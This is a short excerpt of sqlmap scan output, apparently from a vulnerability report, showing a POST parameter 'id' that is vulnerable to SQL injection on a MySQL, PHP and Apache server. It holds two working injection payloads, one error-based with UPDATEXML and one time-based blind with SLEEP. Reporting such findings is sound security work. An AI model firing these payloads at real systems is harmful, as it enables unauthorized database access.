 POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 1947 HTTP(s) requests:
---
Parameter: id (POST)
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: id=(UPDATEXML(7754,CONCAT(0x2e,0x716b767671,(SELECT (ELT(7754=7754,1))),0x717a6b7071),3026))
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: id=(SELECT 9744 FROM (SELECT(SLEEP(5)))iKdB)
---
[10:41:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.54, PHP 7.4.33